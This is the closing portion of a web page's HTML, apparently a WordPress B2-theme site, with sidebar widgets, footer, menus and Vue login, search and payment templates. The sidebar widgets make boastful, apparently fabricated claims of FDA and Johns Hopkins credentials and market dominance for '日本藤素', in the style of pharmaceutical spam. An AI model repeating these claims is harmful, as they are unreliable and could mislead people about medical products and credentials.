             padding-left: 25px;
             margin: 0;
             list-style-type: '▸ ';">
        <li>約翰霍普金斯藥學博士</li>
        <li>FDA最年輕審查委員</li>
        <li>日本JHS特聘專家</li>
    </ul>
</div>
</div></section><section id="custom_html-4" class="widget_text widget widget_custom_html mg-b b2-radius"><h2 class="widget-title">大樹藥局官方認證</h2><div class="textwidget custom-html-widget"><!-- 戰績屠榜獨立區塊 -->
<div style="background: #000;
           padding: 20px;
           border: 3px solid #8B0000;
           border-radius: 8px;
           box-shadow: 0 0 15px rgba(139,0,0,0.4);
           margin: 20px auto;
           max-width: 500px;
           transition: 0.3s;"
     onmouseover="this.style.transform='scale(1.02)'"
     onmouseout="this.style.transform='scale(1)'">
    <h3 style="color: #FF4500;
              font-family: 'Microsoft JhengHei';
              border-bottom: 2px solid #8B0000;
              padding-bottom: 10px;
              margin: 0 0 15px 0;">
        💥 戰績屠榜
    </h3>
    <ul style="color: #FFF;
             padding-left: 25px;
             margin: 0;
             list-style-type: '☠ ';">
        <li>5年營收暴增13.8倍</li>
        <li>市占率飆升7.8倍</li>
        <li>日本藤素全球78.3%</li>
    </ul>
</div></div></section><section id="custom_html-5" class="widget_text widget widget_custom_html mg-b b2-radius"><h2 class="widget-title">大樹藥局防偽認證</h2><div class="textwidget custom-html-widget"><!-- 打假之神獨立區塊 -->
<div style="background: #000;
           padding: 20px;
           border: 3px solid #2A5934;
           border-radius: 8px;
           box-shadow: 0 0 15px rgba(42,89,52,0.4);
           margin: 20px auto;
           max-width: 500px;
           transition: 0.3s;"
     onmouseover="this.style.transform='scale(1.02)'"
     onmouseout="this.style.transform='scale(1)'">
    <h3 style="color: #00FF00;
              font-family: 'Microsoft JhengHei';
              border-bottom: 2px solid #2A5934;
              padding-bottom: 10px;
              margin: 0 0 15px 0;">
        🔱 打假之神
    </h3>
    <ul style="color: #FFF;
             padding-left: 25px;
             margin: 0;
             list-style-type: '⚡ ';">
        <li>移送87人進監獄</li>
        <li>摧毀23座地下工廠</li>
        <li>查獲假藥市值18億</li>
    </ul>
</div></div></section>					</div>
				</div>
							</div>
				<div class="site-footer-nav">
			<div class="wrapper">
				
												<div class="footer-bottom">
					<div class="footer-bottom-left">
						<div class="copyright">Copyright &copy; 2026<a href="https://packdiscount-emballage.com" rel="home">&nbsp;曉璐的心聲 - 大樹藥局主宰者</a></div>
						<div class="beian">
														
						</div>
					</div>
					<div class="footer-bottom-right">
						查詢 38 次，耗時 1.1746 秒					</div>
				</div>
			
			</div>
					</div>
	</footer>
		<div id="mobile-footer-menu" class="mobile-footer-menu mobile-show footer-fixed" ref="footerMenu" v-show="show">
				<div class="mobile-footer-left">
			<a href="https://test.7b2.com"><span><i class="b2font b2-home-heart-line"></i></span><b>首頁</b></a><a href="https://test.7b2.com/collection"><span><i class="b2font b2-bookmark-3-line"></i></span><b>專題</b></a><a href="https://test.7b2.com/verify"><span><i class="b2font b2-shield-user-line"></i></span><b>認證</b></a>		</div>
		<div class="mobile-footer-center">
			<button @click="postPoBox.show = true"><span><i class="b2font b2-add-line b2-radius "></i></span></button>
		</div>
		<div class="mobile-footer-right">
			<a href="javascript:void(0)" onclick="b2SearchBox.show = true"><span><i class="b2font b2-search-line "></i></span><b>搜索</b></a><a href="javascript:void(0)" onclick="mobileMenu.showAc(true)"><span><i class="b2font b2-menu-fill "></i></span><b>菜單</b></a><a href="javascript:void(0)" onclick="window.event.cancelBubble = true;b2AsideBar.showAc(true)"><span v-if="!msg"><i class="b2font b2-user-heart-line "></i></span><span v-else v-cloak><i class="b2font b2-notification-3-line "></i></span><b id="footer-menu-user">我的</b><b class="footer-new-msg" v-show="msg" v-cloak></b></a>		</div>
	</div>
			<div id="post-po-box" class="post-po-box">
		<div :class="['post-box-content',{'show':show}]" @click="show = false">
			<div class="po-post-in b2-radius" v-cloak>
				<div class="po-post-icons">
											<div>
							<button @click.stop="go('https://packdiscount-emballage.com/write','write')">
								<span class="po-post-icon"><i class="b2font b2-quill-pen-line "></i></span>
								<span class="po-post-title">發布文章</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://packdiscount-emballage.com/newsflashes?action=showbox','newsflashes')">
								<span class="po-post-icon"><i class="b2font b2-flashlight-line "></i></span>
								<span class="po-post-title">發布快訊</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://packdiscount-emballage.com/create-circle','create_circle')">
								<span class="po-post-icon"><i class="b2font b2-donut-chart-fill "></i></span>
								<span class="po-post-title">創建圈子</span>
							</button>
						</div>
						<div>
							<button @click.stop="go('https://packdiscount-emballage.com/circle','create_topic')">
								<span class="po-post-icon"><i class="b2font b2-chat-smile-3-line "></i></span>
								<span class="po-post-title">發表話題</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://packdiscount-emballage.com/po-infomation','infomation')">
								<span class="po-post-icon"><i class="b2font b2-document1196064easyiconnet "></i></span>
								<span class="po-post-title">發布供需訊息</span>
							</button>
						</div>
																<div>
							<button @click.stop="go('https://packdiscount-emballage.com/po-ask','ask')">
								<span class="po-post-icon"><i class="b2font b2-ask "></i></span>
								<span class="po-post-title">發布問答</span>
							</button>
						</div>
										
											<div>
							<button @click.stop="go('https://packdiscount-emballage.com/link-register','link')">
								<span class="po-post-icon"><i class="b2font b2-xitongdaohang "></i></span>
								<span class="po-post-title">發布網址導航</span>
							</button>
						</div>
					
											<div class="po-verify">
							<button @click.stop="go('https://packdiscount-emballage.com/requests','request')">
								<i class="b2font b2-clipboard-line "></i><span>提交工單</span>
							</button>
						</div>
									</div>
				<div class="po-close-button">
					<button @click.stop="show = false"><i class="b2font b2-close-line "></i></button>
				</div>
			</div>
		</div>
    </div>
	<form id="wechataction" name="wechataction" action="" method="post">
    	<input type="submit" value="ok" style="display:none;">
	</form>
</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/b2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="vue-js-extra">
/* <![CDATA[ */
var b2_global = {"is_home":"","is_weixin":"","site_name":"\u66c9\u7490\u7684\u5fc3\u8072 - \u5927\u6a39\u85e5\u5c40\u4e3b\u5bb0\u8005","site_separator":"-","page_title":"\u7b2c{#}\u9801","login":"\u003Cdiv :class=\"['modal',{'show-modal':show}]\" v-cloak\u003E\r\n            \u003Cdiv class=\"modal-content login-box-content b2-radius\"\u003E\r\n                \u003Cdiv class=\"box login-box-top\"\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close(0)\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"login-logo\"\u003E\u003Cimg src=\"https://orlando-hotel-accommodations.com/wp-content/uploads/2025/03/logo.png\" /\u003E\u003C/div\u003E\r\n                    \u003Cform @submit.stop.prevent=\"loginSubmit\"\u003E\r\n\r\n                        \u003Cdiv class=\"invitation-box\" v-show=\"invitation != 0 && (loginType == 2 && !invitationPass)\"\u003E\r\n                            \u003Ci class=\"b2font b2-gift-2-line \"\u003E\u003C/i\u003E\r\n                            \u003Cp class=\"invitation-des\"\u003E\u4f7f\u7528\u9080\u8acb\u78bc\uff0c\u60a8\u5c07\u7372\u5f97\u4e00\u4efd\u7279\u6b8a\u7684\u79ae\u7269\uff01\u003C/p\u003E\r\n                            \u003Cp class=\"invitation-tips\"\u003E\u8acb\u8f38\u5165\u9080\u8acb\u78bc\u003C/p\u003E\r\n                            \u003Cdiv class=\"invitation-input\"\u003E\u003Cinput type=\"text\" id=\"invitation-code2\" name=\"invitation_code\" v-model=\"data.invitation_code\" autocomplete=\"off\"\u003E\u003C/div\u003E\r\n                            \u003Cdiv class=\"invitation-button\"\u003E\r\n                                \u003Cdiv\u003E\u003Ca :href=\"invitationLink\" target=\"__blank\"\u003E{{invitationText}}\u003C/a\u003E\u003C/div\u003E\r\n                                \u003Cdiv\u003E\r\n                                    \u003Cb class=\"empty text button\" v-show=\"invitation == 1\" @click.stop.prevent=\"invitationPass = true;showLuo = true\"\u003E\u8df3\u904e\u003C/b\u003E\r\n                                    \u003Cbutton :class=\"['button',{'b2-loading':locked}]\" :disabled=\"locked\" \u003E\u63d0\u4ea4\u003C/button\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"login-box-in\" v-show=\"!(invitation != 0 && (loginType == 2 && !invitationPass))\"\u003E\r\n                            \u003Cdiv class=\"login-title\"\u003E\r\n                                \u003Cspan v-if=\"loginType == 1\"\u003E\u003Cb class=\"repass-tips\" v-if=\"repass\"\u003E\u5bc6\u78bc\u4fee\u6539\u6210\u529f\uff0c\u8acb\u767b\u9304\u003C/b\u003E\u003Cb v-else\u003E\u767b\u9304\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Ctemplate v-else-if=\"allowRegister == 1 && loginType == 2\"\u003E\r\n                                    \u003Cspan\u003E\u8a3b\u518a\u003C/span\u003E\r\n                                \u003C/template\u003E\r\n                                \u003Cspan v-else-if=\"loginType == 3\"\u003E\u627e\u56de\u5bc6\u78bc\u003C/span\u003E\r\n                                \u003Cspan v-else-if=\"loginType == 4\"\u003E\u8acb\u8f38\u5165\u60a8\u7684\u65b0\u5bc6\u78bc\u003C/span\u003E\r\n                            \u003C/div\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType == 2\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"nickname\" tabindex=\"1\" v-model=\"data.nickname\" :class=\"data.nickname ? 'active' : ''\" spellcheck=\"false\" autocomplete=\"off\"\u003E\r\n                                \u003Cspan\u003E\u003Cb\u003E\u53ef\u611b\u7684\u66b1\u7a31\u003C/b\u003E\u003C/span\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType != 4\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"username\" tabindex=\"2\" v-model=\"data.username\" :class=\"data.username ? 'active' : ''\" spellcheck=\"false\" autocomplete=\"off\"\u003E\r\n                                \u003Cspan v-if=\"loginType == 3\"\u003E\u003Cb\u003E\u767b\u9304\u624b\u6a5f\u865f\u6216\u90f5\u7bb1\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cspan v-else\u003E\u003Cb\u003E\u767b\u9304{{loginText}}\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cp class=\"login-box-des\" v-show=\"loginType == 2 && (checkType == 'luo' || checkType == 'text')\"\u003E\u7528\u4f5c\u767b\u9304\uff1a\u5b57\u6bcd\u6216\u6578\u5b57\u7684\u7d44\u5408\uff0c\u6700\u5c116\u4f4d\u5b57\u7b26\u003C/p\u003E\r\n                                \u003Cp class=\"login-box-des\" v-show=\"loginType == 2 && (checkType != 'luo' && checkType != 'text')\"\u003E\u7528\u4f5c\u767b\u9304\u003C/p\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"checkType == 'luo' && showLuo && loginType != 3 && loginType != 4\"\u003E\r\n                                \u003Cdiv class=\"check-code-luo\"\u003E\u003Cdiv class=\"l-captcha\" data-site-key=\"\" data-width=\"100%\" data-callback=\"getResponse\"\u003E\u003C/div\u003E\u003C/div\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel :class=\"['login-form-item login-check-input',{'show':(((loginType == 2 || loginType == 3) && data.username && checkType != 'luo') || (checkType == 'luo' && loginType == 3))}]\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"checkCode\" tabindex=\"3\" v-model=\"data.img_code\" :class=\"data.img_code ? 'active' : ''\" spellcheck=\"false\" v-if=\"checkType == 'text' && loginType != 3\" autocomplete=\"off\"\u003E\r\n                                \u003Cinput type=\"text\" name=\"checkCode\" tabindex=\"3\" v-model=\"data.code\" :class=\"data.code ? 'active' : ''\" spellcheck=\"false\" autocomplete=\"off\" v-else\u003E\r\n                                \u003Cspan\u003E\u003Cb\u003E\u9a57\u8b49\u78bc\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cdiv class=\"check-code-img\" v-if=\"checkType == 'text' && loginType != 3\" @click=\"changeCode\"\u003E\r\n                                    \u003Cimg :src=\"codeImg\" v-if=\"codeImg\"/\u003E\r\n                                    \u003Ci class=\"recaptcha-load\" v-else\u003E\u003C/i\u003E\r\n                                \u003C/div\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"!SMSLocked && count == 60 ? sendCode() : ''\" v-else\u003E{{count \u003C 60 ? count+'\u79d2\u5f8c\u53ef\u91cd\u767c' : '\u767c\u9001\u9a57\u8b49\u78bc'}}\u003C/b\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType != 3\"\u003E\r\n                                \u003Cinput name=\"password\" :type=\"eye ? 'text' : 'password'\" tabindex=\"4\" v-model=\"data.password\" :class=\"data.password ? 'active' : ''\" autocomplete=\"off\" spellcheck=\"false\"\u003E\r\n                                \u003Cspan\u003E\u003Cb v-if=\"loginType == 4\"\u003E\u65b0\u5bc6\u78bc\u003C/b\u003E\u003Cb v-else\u003E\u5bc6\u78bc\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cb class=\"login-eye button text\" @click.stop.prevent=\"eye = !eye\"\u003E\u003Ci :class=\"['b2font',eye ? 'b2-eye-fill' : 'b2-eye-off-fill']\"\u003E\u003C/i\u003E\u003C/b\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Clabel class=\"login-form-item\" v-show=\"loginType == 4\"\u003E\r\n                                \u003Cinput name=\"repassword\" :type=\"eye ? 'text' : 'password'\" tabindex=\"5\" v-model=\"data.confirmPassword\" :class=\"data.confirmPassword ? 'active' : ''\" autocomplete=\"off\" spellcheck=\"false\"\u003E\r\n                                \u003Cspan\u003E\u003Cb\u003E\u91cd\u8907\u65b0\u5bc6\u78bc\u003C/b\u003E\u003C/span\u003E\r\n                                \u003Cp class=\"login-box-des\" v-show=\"loginType == 4\"\u003E\u6700\u5c116\u4f4d\u5b57\u7b26\u003C/p\u003E\r\n                            \u003C/label\u003E\r\n\r\n                            \u003Cdiv class=\"forget-pass-info\" v-if=\"loginType == 3\"\u003E\u8acb\u586b\u5beb\u60a8\u8a3b\u518a\u6642\u4f7f\u7528\u7684\u624b\u6a5f\u865f\u78bc\u6216\u90f5\u7bb1\uff0c\u767c\u9001\u9a57\u8b49\u78bc\u4ee5\u5f8c\uff0c\u8acb\u5728\u624b\u6a5f\u865f\u78bc\u6216\u90f5\u7bb1\u4e2d\u67e5\u770b\uff0c\u4e26\u586b\u5beb\u5230\u6b64\u8655\uff01 \uff08\u9a57\u8b49\u78bc3\u5206\u9418\u6709\u6548\u671f\uff09\u003C/div\u003E\r\n                            \u003Cdiv class=\"site-terms\" v-if=\"loginType == 2 && allowRegister == 1\"\u003E\r\n                                \u003Clabel\u003E\u003Cinput type=\"checkbox\" name=\"xieyi\" v-model=\"$store.state.xieyi\"/\u003E\u6211\u5df2\u540c\u610f \u003Ca href=\"\" target=\"_blank\"\u003E\u7528\u6236\u5354\u8b70\u003C/a\u003E \u548c \u003Ca href=\"\" target=\"_blank\"\u003E\u96b1\u79c1\u653f\u7b56\u003C/a\u003E\u003C/label\u003E\r\n                            \u003C/div\u003E\r\n                            \u003Cdiv class=\"login-bottom\"\u003E\r\n                                \u003Cbutton v-if=\"loginType == 1\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u5feb\u901f\u767b\u9304\u003C/button\u003E\r\n                                \u003Cbutton :class=\"locked ? 'b2-loading' : ''\" v-if=\"loginType == 2 && allowRegister == 1\" :disabled=\"locked || !$store.state.xieyi\"\u003E\u5feb\u901f\u8a3b\u518a\u003C/button\u003E\r\n                                \u003Cbutton v-if=\"loginType == 3\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u4e0b\u4e00\u6b65\u003C/button\u003E\r\n                                \u003Cbutton v-if=\"loginType == 4\" :class=\"locked ? 'b2-loading' : ''\" :disabled=\"locked\"\u003E\u63d0\u4ea4\u003C/button\u003E\r\n                            \u003C/div\u003E\r\n                            \u003Cdiv :class=\"loginType == 3 || loginType == 4 || (invitationPass && loginType == 2) ? 'login-tk-forget login-tk' : 'login-tk'\"\u003E\r\n                                \u003Cp v-if=\"loginType == 4\"\u003E\u003Ca href=\"javascript:void(0)\" @click=\"loginAc(3)\"\u003E\u8fd4\u56de\u4fee\u6539\u003C/a\u003E\u003C/p\u003E\r\n                                \u003Cp v-if=\"loginType == 2 && invitationPass\"\u003E\u9080\u8acb\u78bc\u932f\u4e86\uff1f\u003Ca href=\"javascript:void(0)\" @click=\"invitationPass = false;showLuo = false\"\u003E\u4fee\u6539\u003C/a\u003E\u003C/p\u003E\r\n                                \u003Cp class=\"login-p\" v-if=\"(loginType == 1 || loginType == 3) && allowRegister == 1\"\u003E\u003Ca v-if=\"loginType == 1\" href=\"javascript:void(0)\" @click=\"loginAc(3)\"\u003E\u5fd8\u8a18\u5bc6\u78bc\uff1f\u003C/a\u003E\u003Cspan\u003E\u65b0\u7528\u6236\uff1f\u003Ca href=\"javascript:void(0)\" @click=\"loginAc(2)\"\u003E\u8a3b\u518a\u003C/a\u003E\u003C/span\u003E\u003C/p\u003E\r\n                                \u003Cp v-if=\"loginType == 2 || loginType == 3 || loginType == 4\"\u003E\u003Ca v-if=\"loginType == 2\" href=\"javascript:void(0)\" @click=\"loginAc(3)\"\u003E\u5fd8\u8a18\u5bc6\u78bc\uff1f\u003C/a\u003E\u003Cspan\u003E\u5df2\u6709\u5e33\u865f\uff1f\u003Ca href=\"javascript:void(0)\" @click=\"loginAc(1)\"\u003E\u767b\u9304\u003C/a\u003E\u003C/span\u003E\u003C/p\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv :class=\"'login-social-button '+(openOauth ? 'show' : '')\" v-if=\"!(invitation != 0 && (loginType == 2 && !invitationPass)) && openOauth\"\u003E\r\n                            \u003Cdiv :class=\"['login-social-button-bottom',{'is-weixin':isWeixin}]\"\u003E\r\n                                \u003Cdiv\u003E\u793e\u4ea4\u767b\u9304:\u003C/div\u003E\r\n                                \u003Cdiv\u003E\r\n                                    \u003Ctemplate v-for=\"(open,key,index) in oauth\"\u003E\r\n                                        \u003Ca :href=\"open.url\" :class=\"'button login-'+key\" @click=\"markHistory(open.mp,$event)\" v-if=\"open.open\" :style=\"'color:'+open.color\"\u003E\u003Ci :class=\"'b2font b2-'+key+' '+open.icon\"\u003E\u003C/i\u003E\u003Cspan\u003E{{open.name}}\u003C/span\u003E\u003C/a\u003E\r\n                                    \u003C/template\u003E\r\n                                \u003C/div\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/div\u003E\r\n                        \r\n                    \u003C/form\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        \u003C/div\u003E","search_box":"\u003Cdiv :class=\"['modal',{'show-modal':show}]\" v-cloak @click.stop=\"\"\u003E\r\n                \u003Cdiv class=\"modal-content search-box-content b2-radius\" \u003E\r\n                    \u003Cdiv class=\"login-logo\"\u003E\u003Cimg src=\"https://orlando-hotel-accommodations.com/wp-content/uploads/2025/03/logo.png\" /\u003E\u003C/div\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"search-title\"\u003E\u641c\u7d22\u4e00\u4e0b\u53ef\u80fd\u4f86\u5f97\u66f4\u5feb\u003C/div\u003E\r\n                    \u003Cform @click.stop=\"\" method=\"get\" action=\"https://packdiscount-emballage.com\" :class=\"showSearch ? 'search-form-normal b2-show b2-radius' : 'search-form-normal b2-hidden b2-radius'\" v-cloak\u003E\r\n                        \u003Cinput class=\"search-input b2-radius\" type=\"text\" name=\"s\" autocomplete=\"off\" placeholder=\"\u8acb\u8f38\u5165\u95dc\u9375\u8a5e\"\u003E\r\n                        \u003Cinput type=\"hidden\" name=\"type\" v-model=\"type\"\u003E\r\n                        \u003Cdiv class=\"search-button\"\u003E\u003Cbutton class=\"\"\u003E\u641c\u7d22\u003C/button\u003E\u003C/div\u003E\r\n                    \u003C/form\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","gg_box":"\r\n            \u003Cdiv :class=\"['modal','gong-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\" v-if=\"ggdata\"\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"gg-box-title\" :style=\"ggdata.thumb ? 'background-image:url('+ggdata.thumb+')' : ''\"\u003E\r\n                        \u003Cdiv class=\"gg-title\"\u003E\r\n                            \u003Ch2\u003E\u516c\u544a\u003C/h2\u003E\r\n                            \u003Cspan\u003E{{ggdata.date}}\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"title-bg\"\u003E\u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"gg-title\"\u003E\u003Ca :href=\"ggdata.href\" v-text=\"ggdata.title\" @click=\"close()\"\u003E\u003C/a\u003E\u003C/div\u003E\r\n                    \u003Cdiv class=\"gg-desc\"\u003E\u003Cp v-html=\"ggdata.desc\"\u003E\u003C/p\u003E\u003C/div\u003E\r\n                    \u003Cdiv class=\"gg-button\"\u003E\u003Ca class=\"button\" :href=\"ggdata.href\" @click=\"close()\"\u003E\u524d\u5f80\u67e5\u770b\u8a73\u60c5\u003C/a\u003E\u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","dmsg_box":"\r\n            \u003Cdiv :class=\"['modal','dmsg-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"dmsg-box-header\" v-if=\"type !== 'select'\" v-cloak\u003E\r\n                        \u003Cimg :src=\"user.avatar\"\u003E\u003Cspan v-text=\"user.name\"\u003E\u003C/span\u003E\u003Cspan class=\"dmsg-edit-user\" v-if=\"search == true && type == ''\" @click=\"edit()\"\u003E\u4fee\u6539\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"dmsg-select\" v-else v-cloak\u003E\r\n                        \u003Cp\u003E\u8acb\u8f38\u5165\u5c0d\u65b9\u66b1\u7a31\uff0c\u5f9e\u4e0b\u62c9\u6846\u88e1\u9078\u64c7\u6536\u4ef6\u4eba\u003C/p\u003E\r\n                        \u003Cinput type=\"text\" v-model=\"nickname\" placeholder=\"\u641c\u7d22\u66b1\u7a31\" readonly onfocus=\"this.removeAttribute('readonly');\" autocomplete=\"off\"\u003E\r\n                        \u003Cdiv class=\"dmsg-user-list\" v-if=\"UserList.length \u003E 0\" v-cloak\u003E\r\n                            \u003Cul\u003E\r\n                                \u003Cli v-for=\"user in UserList\" @click=\"getUserData(user.id)\"\u003E\r\n                                    \u003Cimg :src=\"user.avatar\" class=\"b2-radius\"/\u003E\r\n                                    \u003Cdiv class=\"dmsg-user-list-row\"\u003E\r\n                                        \u003Ch2 v-text=\"user.name\"\u003E\u003C/h2\u003E\r\n                                        \u003Cp\u003E{{user.desc ? user.desc : '\u66ab\u7121\u63cf\u8ff0'}}\u003C/p\u003E\r\n                                    \u003C/div\u003E\r\n                                \u003C/li\u003E\r\n                            \u003C/ul\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cspan class=\"close-button\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                    \u003Cdiv class=\"\"\u003E\r\n                        \u003Ctextarea id=\"textarea\" :placeholder=\"user.name ? '\u7d66'+user.name+'\u767c\u79c1\u4fe1' : '\u79c1\u4fe1\u5167\u5bb9'\" class=\"dmsg-textarea\" v-model=\"content\"\u003E\u003C/textarea\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv class=\"dmsg-button\"\u003E\r\n                        \u003Cbutton class=\"empty\" @click=\"close()\"\u003E\u53d6\u6d88\u003C/button\u003E\r\n                        \u003Cbutton @click=\"send()\" :disabled=\"content == '' || (type !== 'select' && !user.name) ? true : false\" :class=\"locked ? 'b2-loading' : ''\"\u003E\u767c\u9001\u003C/button\u003E\r\n                    \u003C/div\u003E\r\n                \u003C/div\u003E\r\n            \u003C/div\u003E\r\n        ","ds_box":"\r\n            \u003Cdiv :class=\"['modal','ds-box',{'show-modal':show}]\"\u003E\r\n                \u003Cdiv class=\"modal-content b2-radius\"\u003E\r\n                    \u003Cdiv class=\"pay-box-title\"\u003E\r\n                        \u003Cdiv :class=\"'pay-box-left'+(showtype == 'ds' ? ' ds-pay-title' : '')\" ref=\"dstitle\"\u003E\r\n                            \u003Ctemplate v-if=\"showtype == 'ds'\"\u003E\r\n                                \u003Cimg :src=\"author.avatar\"\u003E\r\n                                \u003Cspan\u003E\u7d66{{author.name}}\u6253\u8cde\u003C/span\u003E\r\n                            \u003C/template\u003E\r\n                            \u003Ctemplate v-else-if=\"showtype == 'cz' || showtype == 'card'\"\u003E\r\n                                \u003Cspan\u003E\u5145\u503c\u003C/span\u003E\r\n                            \u003C/template\u003E\r\n                            \u003Ctemplate v-else-if=\"showtype == 'cg'\"\u003E\r\n                                \u003Cspan\u003E\u7a4d\u5206\u8cfc\u8cb7\u003C/span\u003E\r\n                            \u003C/template\u003E\r\n                            \u003Ctemplate v-else\u003E\r\n                                {{data.title}}\r\n                            \u003C/template\u003E\r\n                        \u003C/div\u003E\r\n                        \u003Cdiv class=\"pay-box-right\"\u003E\r\n                            \u003Cspan class=\"pay-close\" @click=\"close()\"\u003E\u00d7\u003C/span\u003E\r\n                        \u003C/div\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv v-if=\"showtype == 'cg'\" class=\"cg-info\"\u003E\r\n                        $\u003Cspan\u003E{{payMoney}}\u003C/span\u003E\u53ef\u8cfc\u8cb7\u003Cspan\u003E{{creditAdd()}}\u003C/span\u003E\u7a4d\u5206\uff0c\u6700\u4f4e\u514c\u63db\u984d\u5ea6$\u003Cspan\u003E{{cg.min}}\u003C/span\u003E\r\n                    \u003C/div\u003E\r\n                    \u003Cdiv :class=\"'pay-box-content'+' '+showtype\"\u003E\r\n                        \u003Ctemplate v-if=\"showtype == 'ds'\"\u003E\r\n                            \u003Cdiv class=\"ds-msg\"\u003E{{msg}}\u003C/div\u003E\r\n                            \u003Cul class=\"ds-money\"\u003E\r\n                                \u003Cli v-for=\"(m,index) in money\" @click=\"picked(m,index)\" :class=\"value == index ? 'picked' : ''\"\u003E\u003Cdiv class=\"ds-item\"\u003E\u003Ci class=\"b2font b2-tang \"\u003E\u003C/i\u003E\u003Cspan v-text=\"m\"\u003E\u003C/span\u003E\u003Cb\u003E$\u003C/b\u003E\u003C/div\u003E\u003C/li\u003E\r\n                                \u003Cli @click=\"picked(0,5)\" :class=\"value == 5 ? 'picked' : ''\"\u003E\r\n                                    \u003Clabel class=\"ds-item\" v-if=\"value == 5\"\u003E\u003Ci class=\"b2font b2-tang \"\u003E\u003C/i\u003E\u003Cinput type=\"number\" id=\"dsinput\" v-model=\"payMoney\" oninput=\"value=value.replace(/[^\\d]/g,'')\"\u003E\u003Cb\u003E$\u003C/b\u003E\u003C/label\u003E\r\n                                    \u003Clabel class=\"ds-item ds-item-custom\" v-else for=\"dsinput\"\u003E\u003Ci class=\"b2font b2-edit-2-line \"\u003E\u003C/i\u003E\u81ea\u5b9a\u7fa9\u003C/label\u003E\r\n                                \u003C/li\u003E\r\n                            \u003C/ul\u003E\r\n                            \u003Cdiv class=\"ds-textarea\"\u003E\r\n                                \u003Ctextarea placeholder=\"\u7ed9Ta\u7559\u8a00\u2026\" v-model=\"content\"\u003E\u003C/textarea\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else-if=\"showtype == 'cz'\"\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u8acb\u8f38\u5165\u5145\u503c\u91d1\u984d\uff1a\u003C/div\u003E\r\n                            \u003Cinput class=\"pay-cz-input\" type=\"number\" v-model=\"payMoney\" oninput=\"value=value.replace(/[^\\d]/g,'')\"\u003E\r\n                            \u003Cdiv style=\"margin-top:20px;font-size:12px\"\u003E\r\n                                \u60a8\u6bcf\u5929\u53ef\u4ee5\u5145\u503c\u003Cb v-text=\"b2_global.cz.count\"\u003E\u003C/b\u003E\u6b21\uff0c\u6bcf\u6b21\u6700\u591a\u5145$\u003Cb v-text=\"b2_global.cz.max\"\u003E\u003C/b\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else-if=\"showtype == 'card'\"\u003E\r\n                            \u003Cdiv class=\"pay-box-desc\"\u003E\u8acb\u8f38\u5165\u60a8\u7684\u5145\u503c\u5361\u548c\u5bc6\u78bc\uff1a\u003C/div\u003E\r\n                            \u003Cinput type=\"text\" v-model=\"card.number\" placeholder=\"\u5361\u865f\"\u003E\r\n                            \u003Cinput type=\"text\" v-model=\"card.password\" placeholder=\"\u5bc6\u78bc\"\u003E\r\n                            \u003Cdiv class=\"card-text\"\u003E\r\n                                \u003Cspan v-html=\"card.text\"\u003E\u003C/span\u003E\r\n                            \u003C/div\u003E\r\n                        \u003C/template\u003E\r\n                        \u003Ctemplate v-else-if=\"showtype == 'cg'\"\u003E\r\n                            \u003Cdiv 